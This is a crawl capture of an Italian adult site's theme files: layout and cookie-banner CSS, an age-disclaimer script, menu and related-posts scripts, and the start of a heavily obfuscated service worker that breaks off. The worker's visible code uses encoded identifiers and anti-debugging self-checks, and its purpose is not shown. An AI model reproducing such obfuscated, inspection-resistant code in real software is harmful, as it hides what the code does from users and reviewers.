  main.clma12d08e09 .jst1 > [class*="clm"]:nth-child(3) {
    width: 287px;
  }
  main.clma12d08e09 .jst1 > [class*="clm"]:nth-child(2) figure:before,
  main.clma12d08e09 .jst1 > [class*="clm"]:nth-child(3) figure:before {
    padding-top: 90%;
  }
  .logo {
    flex: none;
  }
  .mn-hd {
    margin-left: 15px;
  }
  .mn-hd > ul > li {
    margin: 0 15px;
  }
  .frm-srch {
    flex: 0 0 270px;
  }
}
@media (min-width: 1460px) {
  [class*="cnt-"] {
    max-width: 1430px;
  }
  main.clma12 .dv-fst > [class*="clm"]:nth-child(5) {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
  }
  .dv-fst > [class*="clm"]:nth-child(2),
  .dv-fst > [class*="clm"]:nth-child(3),
  .dv-fst > [class*="clm"]:nth-child(4),
  .dv-fst > [class*="clm"]:nth-child(5) {
    width: 261px;
  }
  .dv-fst > [class*="clm"]:nth-child(2) figure:before,
  .dv-fst > [class*="clm"]:nth-child(3) figure:before,
  .dv-fst > [class*="clm"]:nth-child(4) figure:before,
  .dv-fst > [class*="clm"]:nth-child(5) figure:before {
    padding-top: 90%;
  }
  div.jst1 > [class*="clm"]:nth-child(-n + 5) {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
  }
  div.jst1 > [class*="clm"]:first-child {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 300px;
    max-width: 314px;
  }
  .jst1 > [class*="clm"]:nth-child(2) figure:before,
  .jst1 > [class*="clm"]:nth-child(3) figure:before,
  .jst1 > [class*="clm"]:nth-child(4) figure:before {
    padding-top: 92%;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(2),
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(3),
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(4) {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 200px;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(2) figure:before,
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(3) figure:before,
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(4) figure:before {
    padding-top: 100%;
  }
  main.clma12d08e09 .dv-fst > [class*="clm"]:nth-child(5) figure:before {
    padding-top: 75%;
  }
  main.clma12d08e09 div.jst1 > [class*="clm"]:nth-child(-n + 4) {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
  }
  main.clma12d08e09 div.jst1 > [class*="clm"]:first-child {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    width: 300px;
    max-width: 314px;
  }
  main.clma12d08e09 .jst1 > [class*="clm"]:nth-child(2),
  main.clma12d08e09 .jst1 > [class*="clm"]:nth-child(3),
  main.clma12d08e09 .jst1 > [class*="clm"]:nth-child(4) {
    width: 249px;
  }
  main.clma12d08e09 .jst1 > [class*="clm"]:nth-child(2) figure:before,
  main.clma12d08e09 .jst1 > [class*="clm"]:nth-child(3) figure:before,
  main.clma12d08e09 .jst1 > [class*="clm"]:nth-child(4) figure:before {
    padding-top: 100%;
  }
}
.menu-mobile-header.menu {
  flex-basis: 100%;
  display: flex;
  padding-left: unset;
}

.menu-mobile-header {
  margin: 0 -15px 15px;
  list-style: none;
}
@media (min-width: 750px) {
  .menu-mobile-header {
    margin: 0 0 15px;
  }
}
@media (min-width: 1000px) {
  .menu-mobile-header {
    display: none;
  }
}
.menu-mobile-header .menu-item {
  display: inline-block;
  width: 50%;
  padding: 0 0.5px;
}
.menu-mobile-header .menu-item:first-child {
  padding-left: 0;
}
.menu-mobile-header .menu-item:last-child {
  padding-right: 0;
}
.menu-mobile-header .menu-item a {
  display: block;
  background-color: #363b43;
  background-color: #4b4646;
  color: #fff;
  width: 100%;
  text-align: center;
  padding: 5px;
}
.menu-mobile-header .menu-item a:before {
  margin-right: 5px;
  font-size: 22px;
}
.menu-mobile-header .menu-item a:hover {
  color: #fa6295;
}
.no-flexbox [class*="cls"]:after,
.no-flexbox [class*="dfl"]:after,
.no-flexbox [class*="dflw"]:after {
  content: "";
  clear: both;
  display: table;
}
.no-flexbox [class*="cls"],
.no-flexbox [class*="dfl"],
.no-flexbox [class*="dflw"] {
  display: table;
  width: 100%;
}
.no-flexbox [class*="cls"] > *,
.no-flexbox [class*="dfl"] > *,
.no-flexbox [class*="dflw"] > * {
  display: table-cell;
  vertical-align: top;
}
.no-flexbox [class*="cls"] > * {
  float: left;
}
.no-flexbox [class].in,
.no-flexbox [class].submdb {
  display: block !important;
}
.no-flexbox .btn-mn {
  display: block;
}
.no-flexbox .mn-hd {
  display: none !important;
}
.mn-br {
  z-index: 1;
}
.mn-hd > ul {
  z-index: 2;
  position: relative;
}
.mn-br button:before {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
}
.mn-br button {
  width: 100%;
  left: 0;
  display: block;
}
.mn-br button span {
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
}
.no-flexbox .ctg-img {
  width: 150px;
  height: 150px;
}
.no-flexbox .ctg-img + div {
  width: calc(100% - 150px);
}
.no-flexbox .pst-cn header {
  display: block;
}
.no-flexbox .ttl-cn[class*="fa-"] {
  display: block;
}
.no-flexbox .ttl-cn[class*="fa-"]:before,
.no-flexbox .ttl-cn[class*="fa-"] > h2,
.no-flexbox .ttl-cn[class*="fa-"] > h1,
.no-flexbox .ttl-cn[class*="fa-"] > div,
.no-flexbox .ttl-cn[class*="fa-"] > strong {
  display: inline;
}
.no-csscalc .ctg-img {
  width: 100px;
  height: 100px;
  display: table-cell;
}
.no-csscalc .ctg-img + div {
  width: auto;
  display: table-cell;
}
.wdg > ul > li > a {
  display: block;
  overflow: hidden;
}
.wdg > ul > li > a:before {
  float: left;
}
.flowplayer .fp-player {
  height: 75% !important;
}
@media (min-width: 750px) {
  .no-flexbox .fll-twt {
    float: right !important;
  }
}
@media (min-width: 1000px) {
  .no-flexbox .btn-mn {
    display: none !important;
  }
  .no-flexbox .logo,
  .no-flexbox .mn-hd {
    float: left;
  }
  .no-flexbox .logo {
    text-align: left;
  }
  .no-flexbox .mn-hd {
    display: block !important;
    margin-top: 10px;
  }
  .no-flexbox .cnt-bd main.clma12d08e09,
  .no-flexbox .cnt-bd main + aside,
  .no-flexbox .sngl-cn > aside,
  .no-flexbox .cnt-bd main.clmb08 {
    float: none;
    width: 100%;
    display: table-cell;
  }
}
@media (max-width: 1000px) {
  .no-flexbox .logo,
  .no-flexbox .frm-srch {
    display: block;
  }
}
@media (max-width: 750px) {
  .no-flexbox .fll-twt {
    display: none !important;
  }
}
.j171 {
  color: #000;
}
.play-icon-img {
  width: 36px !important;
  height: 36px !important;
  top: 50% !important;
  left: 50% !important;
  margin-left: -18px;
  margin-top: -18px;
}
@media (max-width: 750px) {
  .play-icon-img {
    width: 52px !important;
    height: 52px !important;
    top: 50% !important;
    left: 50% !important;
    margin-left: -26px;
    margin-top: -26px;
  }
}

/* theme admin editable css */
body {
  background-color: #fff;
  color: #999;
}
a,
.ttl-cn,
.wp-pagenavi a.page {
  color: #666;
}
@media (max-width: 999px) {
  .sub-menu li.btn-vts a {
    color: #666;
  }
}
a:hover,
.ctg-txt strong {
  color: #009246;
}
::-webkit-scrollbar-thumb {
  background-color: #009246;
}
.cookie-notice-container a.button,
[class*="btn-"]:hover,
[class*="btn-"]:hover > a,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.tagcloud a:hover,
.wp-pagenavi a:hover,
.wp-pagenavi span.current,
.ftc,
.ctg-cls div.fa-film:before,
.percnt > div,
.psrcmd > i {
  background-color: #009246;
}
.pst-cn:hover figure,
.pst-cn:hover header {
  background-color: #009246;
}
[class*="btn-"],
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.tagcloud a,
.wp-pagenavi a,
.wp-pagenavi span {
  border: 1px solid #009246;
}
.chk [type="checkbox"]:checked + i:before,
.chk [type="radio"]:checked + i:before {
  border-color: #009246;
}
.chk [type="checkbox"]:checked + i:before,
.chk [type="radio"]:checked + i:before,
.tagcloud a,
.wp-pagenavi a,
.wp-pagenavi span {
  color: #009246;
}
.pst-cn:hover figure,
.pst-cn:hover header {
  box-shadow: 0 0 0 5px #009246;
}
[class*="btn-"],
[class*="btn-"] > a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.frm-srch button:hover,
.ctg-cls div.fa-film strong,
.numper strong {
  color: #009246;
}
.mn-hd li:hover:before {
  color: #009246;
}
@media (max-width: 999px) {
  .sub-menu li.btn-vts a:hover {
    color: #009246;
  }
}
@media (max-width: 749px) {
  section.pst-cn figure,
  section.pst-cn header {
    background-color: #009246;
  }
}
.ctg-txt {
  background-color: #fff7fa;
}
.mn-hd li:before,
.ttl-cn:before,
.frm-srch h1,
.ctgtgs p:before,
.lst-shr li:before {
  color: #529171;
}
.lst-lnk li:before {
  color: #673bb7;
}
input,
textarea,
select,
.lst-lnk,
.ctg-img img:not(.mrx-overlay),
.vdnf {
  border: 2px solid #fff7fa;
}
.btspr {
  border-top: 2px solid #fff7fa;
  padding-top: 15px;
}
::-webkit-scrollbar {
  background-color: rgba(0, 0, 0, 0.2);
}
input,
textarea,
select,
.slc label,
.chk [type="checkbox"] + i:before,
.chk [type="radio"] + i:before {
  background-color: #fff;
}
input:disabled,
textarea:disabled,
select:disabled {
  background-color: #eee;
}
.chk [type="checkbox"]:disabled + i:before,
.chk [type="radio"]:disabled + i:before {
  background-color: #eee;
}
[class*="btn-"],
[class*="btn-"] > a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background-color: #fff;
}
.mn-hd {
  background-color: rgba(0, 0, 0, 0.7);
}
@media (max-width: 749px) {
  .pst-cn header,
  .pst-cn header a {
    color: #fff;
  }
}
@media (max-width: 999px) {
  .mn-hd > ul {
    background-color: rgba(255, 255, 255, 0.9);
  }
}
@media (min-width: 1000px) {
  .mn-hd {
    background-color: transparent;
  }
}
input:disabled,
textarea:disabled,
select:disabled {
  border-color: #ddd;
}
.frm-scc input,
.frm-scc textarea,
.frm-scc select {
  border-color: #24c970;
}
.frm-wrn input,
.frm-wrn textarea,
.frm-wrn select {
  border-color: #f09941;
}
.frm-rrr input,
.frm-rrr textarea,
.frm-rrr select {
  border-color: #f24343;
}
.chk [type="checkbox"] + i:before,
.chk [type="radio"] + i:before {
  border: 1px solid #f1f1f1;
}
.chk [type="checkbox"]:disabled + i:before,
.chk [type="radio"]:disabled + i:before {
  border-color: #ddd;
}
[class*="btn-"]:hover,
[class*="btn-"]:hover a,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.tagcloud a:hover,
.wp-pagenavi a:hover,
.wp-pagenavi span.current,
.ftc,
.ftc a,
.ctg-cls div.fa-film:before {
  color: #fff;
}
.chk [type="checkbox"]:disabled + i:before,
.chk [type="radio"]:disabled + i:before {
  color: #999;
}
.frm-scc > label {
  color: #24c970;
}
.frm-wrn > label {
  color: #f09941;
}
.frm-rrr > label {
  color: #f24343;
}
.pst-cn:hover header,
.pst-cn:hover header a,
.psrcmd > i {
  color: #fff;
}
.ftb {
  color: #aaa;
}
.fta > div {
  width: 70% !important;
}
.dvr-3x2 {
  max-width: 100% !important;
}
.spx_menu {
  display: flex;
}
.spx_menu:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
}
.spx_menu a {
  font-size: 13px;
  display: block;
  padding: 1em 0;
  color: #fff;
  background: #009246;
  text-decoration: none;
  width: 100%;
  text-align: center;
  white-space: nowrap;
}
.spx_menu li {
  float: left;
  width: 33%;
  width: calc((100% - 2px) / 3);
  display: block;
  list-style: none;
  line-height: 1.25em;
}
.spx_menu li:not(:last-child) {
  margin-right: 1px;
}
@media (max-width: 359px) {
  .spx_menu a {
    font-size: 12px;
    color: #666;
  }
}
.center-exo-bajo-videos {
  margin: 0 auto;
  text-align: center;
}
@media (max-width: 1230px) {
  .exo-bajo-videos {
    width: 100%;
  }
}
.affiliate {
  text-align: center;
  font-weight: 700;
  background-color: rgba(82, 145, 112, 0.38);
  color: #fff;
}
.destaque {
  background-color: #529171;
  padding: 5px;
  border-radius: 6px;
  text-transform: Uppercase;
  line-height: 32px;
}
.tags-categorias-color a {
  color: #fff;
}
.tags-categorias-color {
  margin-bottom: 10px;
  margin-top: 10px;
}
.cnt-hd {
  padding-bottom: 3px;
}
.titulo-videos {
  text-transform: Uppercase;
  font-weight: 700;
  color: #529171;
}
.frm-srch h1 {
  font-weight: 700;
  text-transform: uppercase;
}
.pst-cn header div {
  overflow: hidden;
  font-weight: 700;
  font-size: 1.2rem;
  margin-bottom: 0;
  line-height: 2rem;
  padding: 0.5rem;
}
.comment_txt {
  overflow: hidden;
  width: 300px;
}
.mn-container-title {
  margin-bottom: -25px;
}
span.mn-thumb__label {
  height: 45px;
  padding: 0.5rem;
}
.mn-thumb__label-brand {
  height: 14px;
}
.mn-thumb__label a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

/* cookie consent */
.cc-window {
  opacity: 1;
  transition: opacity 1s ease;
}
.cc-window.cc-invisible {
  opacity: 0;
}
.cc-animate.cc-revoke {
  transition: transform 1s ease;
}
.cc-animate.cc-revoke.cc-top {
  transform: translateY(-2em);
}
.cc-animate.cc-revoke.cc-bottom {
  transform: translateY(2em);
}
.cc-animate.cc-revoke.cc-active.cc-bottom,
.cc-animate.cc-revoke.cc-active.cc-top,
.cc-revoke:hover {
  transform: translateY(0);
}
.cc-grower {
  max-height: 0;
  overflow: hidden;
  transition: max-height 1s;
}
.cc-link,
.cc-revoke:hover {
  text-decoration: underline;
}
.cc-revoke,
.cc-window {
  position: fixed;
  overflow: hidden;
  box-sizing: border-box;
  font-family: Helvetica, Calibri, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.5em;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  z-index: 9999;
}
.cc-window.cc-static {
  position: static;
}
.cc-window.cc-floating {
  padding: 2em;
  max-width: 24em;
  -ms-flex-direction: column;
  flex-direction: column;
}
.cc-window.cc-banner {
  padding: 1em 1.8em;
  width: 100%;
  -ms-flex-direction: row;
  flex-direction: row;
}
.cc-revoke {
  padding: 0.5em;
}
.cc-header {
  font-size: 18px;
  font-weight: 700;
}
.cc-btn,
.cc-close,
.cc-link,
.cc-revoke {
  cursor: pointer;
}
.cc-link {
  opacity: 0.8;
  display: inline-block;
  padding: 0.2em;
}
.cc-link:hover {
  opacity: 1;
}
.cc-link:active,
.cc-link:visited {
  color: initial;
}
.cc-btn {
  display: block;
  padding: 0.4em 0.8em;
  font-size: 0.9em;
  font-weight: 700;
  border-width: 2px;
  border-style: solid;
  text-align: center;
  white-space: nowrap;
}
.cc-banner .cc-btn:last-child {
  min-width: 140px;
}
.cc-highlight .cc-btn:first-child {
  background-color: transparent;
  border-color: transparent;
}
.cc-highlight .cc-btn:first-child:focus,
.cc-highlight .cc-btn:first-child:hover {
  background-color: transparent;
  text-decoration: underline;
}
.cc-close {
  display: block;
  position: absolute;
  top: 0.5em;
  right: 0.5em;
  font-size: 1.6em;
  opacity: 0.9;
  line-height: 0.75;
}
.cc-close:focus,
.cc-close:hover {
  opacity: 1;
}
.cc-revoke.cc-top {
  top: 0;
  left: 3em;
  border-bottom-left-radius: 0.5em;
  border-bottom-right-radius: 0.5em;
}
.cc-revoke.cc-bottom {
  bottom: 0;
  left: 3em;
  border-top-left-radius: 0.5em;
  border-top-right-radius: 0.5em;
}
.cc-revoke.cc-left {
  left: 3em;
  right: unset;
}
.cc-revoke.cc-right {
  right: 3em;
  left: unset;
}
.cc-top {
  top: 1em;
}
.cc-left {
  left: 1em;
}
.cc-right {
  right: 1em;
}
.cc-bottom {
  bottom: 1em;
}
.cc-floating > .cc-link {
  margin-bottom: 1em;
}
.cc-floating .cc-message {
  display: block;
  margin-bottom: 1em;
}
.cc-window.cc-floating .cc-compliance {
  -ms-flex: 1;
  flex: 1;
}
.cc-window.cc-banner {
  -ms-flex-align: center;
  align-items: center;
}
.cc-banner.cc-top {
  left: 0;
  right: 0;
  top: 0;
}
.cc-banner.cc-bottom {
  left: 0;
  right: 0;
  bottom: 0;
}
.cc-banner .cc-message {
  -ms-flex: 1;
  flex: 1;
}
.cc-compliance {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: justify;
  align-content: space-between;
}
.cc-compliance > .cc-btn {
  -ms-flex: 1;
  flex: 1;
}
.cc-btn + .cc-btn {
  margin-left: 0.5em;
}
@media print {
  .cc-revoke,
  .cc-window {
    display: none;
  }
}
@media screen and (max-width: 900px) {
  .cc-btn {
    white-space: normal;
  }
}
@media screen and (max-width: 414px) and (orientation: portrait),
  screen and (max-width: 736px) and (orientation: landscape) {
  .cc-window.cc-top {
    top: 0;
  }
  .cc-window.cc-bottom {
    bottom: 0;
  }
  .cc-window.cc-banner,
  .cc-window.cc-left,
  .cc-window.cc-right {
    left: 0;
    right: 0;
  }
  .cc-window.cc-banner {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .cc-window.cc-banner .cc-compliance {
    -ms-flex: 1;
    flex: 1;
  }
  .cc-window.cc-floating {
    max-width: none;
  }
  .cc-window .cc-message {
    margin-bottom: 1em;
  }
  .cc-window.cc-banner {
    -ms-flex-align: unset;
    align-items: unset;
  }
}
.cc-floating.cc-theme-classic {
  padding: 1.2em;
  border-radius: 5px;
}
.cc-floating.cc-type-info.cc-theme-classic .cc-compliance {
  text-align: center;
  display: inline;
  -ms-flex: none;
  flex: none;
}
.cc-theme-classic .cc-btn {
  border-radius: 5px;
}
.cc-theme-classic .cc-btn:last-child {
  min-width: 140px;
}
.cc-floating.cc-type-info.cc-theme-classic .cc-btn {
  display: inline-block;
}
.cc-theme-edgeless.cc-window {
  padding: 0;
}
.cc-floating.cc-theme-edgeless .cc-message {
  margin: 2em 2em 1.5em;
}
.cc-banner.cc-theme-edgeless .cc-btn {
  margin: 0;
  padding: 0.8em 1.8em;
  height: 100%;
}
.cc-banner.cc-theme-edgeless .cc-message {
  margin-left: 1em;
}
.cc-floating.cc-theme-edgeless .cc-btn + .cc-btn {
  margin-left: 0;
}

.footer_text_wrapper {
  padding: 15px;
}
.footer_text_wrapper p {
  text-align: justify;
}


--- FILE ---
content_type: text/css
request_url: https://static3.mrpornogratis.it/wp-content/themes/mrpornogratis/css/disclaimer.css?x26235
body_size: 301
content:
:root {
  --green: #009246;
  --white: #ffffff;
  --black: #000000;
  --gray-bg: #f2f2f2;
  --gray-text: #444444;
  --dark-gray-bg: #1b1b1b;
}

#adult-popup-backdrop {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 2147483646;
  display: none !important;
  visibility: hidden;
  opacity: 0;
  backdrop-filter: blur(15px);
  -webkit-backdrop-filter: blur(15px);
}

#adult-popup-backdrop.show {
  display: block !important;
  visibility: visible;
  opacity: 1;
}

#adult-popup {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 95%;
  max-width: 420px;

  text-align: center;
  z-index: 2147483647;
  font-family: Arial, sans-serif;
  display: none !important;
  visibility: hidden;
  opacity: 0;
}

#adult-popup.show {
  display: block !important;
  visibility: visible;
  opacity: 1;
}

.main {
  background: var(--white);
  padding: 24px 24px 0 24px;
}

.icon {
  width: 48px;
  height: 48px;
  margin: 0 auto 12px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.icon img {
  width: 100%;
  height: 100%;
}

.title {
  font-size: 17px;
  margin-bottom: 14px;
  color: var(--black);
  font-weight: bold;
}

.description {
  background: var(--gray-bg);
  color: var(--black);
  padding: 12px;
  border-radius: 6px;
  font-size: 14px;
  margin-bottom: 16px;
}

.subtext {
  font-size: 11px;
  color: var(--gray-text);
  margin-bottom: 20px;
}

#adult-enter-btn {
  width: 100%;
  background: var(--white);
  color: var(--green);
  border: 1px solid var(--green);
  font-size: 16px;
  font-weight: bold;
  border-radius: 20px;
  cursor: pointer;
  margin-bottom: 18px;
}

#adult-enter-btn:hover {
  color: var(--white);
  background: var(--green);
}

.parental-control {
  background: var(--dark-gray-bg);
  padding: 8px;
  font-size: 12px;
  color: var(--white);
}

.obflink {
  cursor: pointer;
  text-decoration: underline;
}

.obflink:hover {
  color: var(--green) !important;
  text-decoration: underline;
}

.parental-control a:hover {
  color: var(--green) !important;
  text-decoration: underline;
}


--- FILE ---
content_type: application/javascript
request_url: https://static1.mrpornogratis.it/wp-content/themes/mrpornogratis/js/disclaimer.js?x26235
body_size: 129
content:
document.addEventListener("DOMContentLoaded", function () {
  const popup = document.getElementById("adult-popup");
  const backdrop = document.getElementById("adult-popup-backdrop");
  const parental = document.querySelector(".parental-control");
  const btn = document.getElementById("adult-enter-btn");
  const currentPath = window.location.pathname;

  // Pages where popup should not show
  const excludedPages = [
    "/dmca/",
    "/contatto/",
    "/usc2257/",
    "/csam/",
    "/controllo-parentale/",
    "/note-legali/",
  ];

  if (excludedPages.includes(currentPath)) return;

  const hasSeen = localStorage.getItem("adultDisclaimer") === "seen";

  // If not seen, show
  if (!hasSeen) {
    popup.classList.add("show");
    backdrop.classList.add("show");
    parental.style.display = "block";
  }

  btn.onclick = () => {
    localStorage.setItem("adultDisclaimer", "seen");
    popup.classList.remove("show");
    backdrop.classList.remove("show");
    parental.style.display = "none";
  };

  // Obfuscated links
  (function () {
    function handleLinks() {
      document.querySelectorAll(".obflink").forEach(function (el) {
        el.addEventListener("click", function () {
          const href = atob(el.getAttribute("data-href"));
          window.location.href = href;
        });
      });
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", handleLinks);
    } else {
      handleLinks();
    }
  })();
});


--- FILE ---
content_type: application/javascript
request_url: https://static1.mrpornogratis.it/wp-content/themes/mrpornogratis/js/mtrelated.js?x26235
body_size: -132
content:
jQuery(document).ready(function($){

	$(document.body).on('click', '#btn-mrvd' ,function(e){
		e.preventDefault();
		var id = $(this).data("id");
		var total = $(this).data("total");
		$('#pst-related').html('<span id="loading" class="fa-spinner">'+MtRelated.loading+'</span>');
		$.post(MtRelated.ajaxurl, { 'action': 'mt_related_action', 'id': id, 'total': total, 'nonce': MtRelated.mtthemerelatednonce }, function(html){
			$('#pst-related').html(html);			
		});
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://static1.mrpornogratis.it/wp-content/themes/mrpornogratis/js/menuresp.js?x26235
body_size: -86
content:
jQuery(document).ready(function($){
	var mouse_mt_menu = false;
	
	// open
	
	$(document.body).on('click', '.btn-mn' ,function(e){
		$('.mn-hd').toggleClass('in');
	});
	
	// close
	
	$('.mn-hd').hover(function(){ 
		mouse_mt_menu=true; 
		}, function(){ 
		mouse_mt_menu=false; 
	});	
	
	$("body").mouseup(function(){ 
		if(! mouse_mt_menu) $('.mn-hd').removeClass('in');
	});
	
	// submenu

	$(".mn-hd .menu-item-has-children > a").click(function(e) {
		e.preventDefault();
	  $( this ).toggleClass( "submdbact" );
	  $( this ).next().toggleClass( "submdb" );
	});
    
    // close
	$(".botn-cls").click(function(e) {
        $('.mn-hd').toggleClass('in');
    });
    

});

--- FILE ---
content_type: application/javascript
request_url: https://www.mrpornogratis.it/sw.js?x26235
body_size: 40451
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 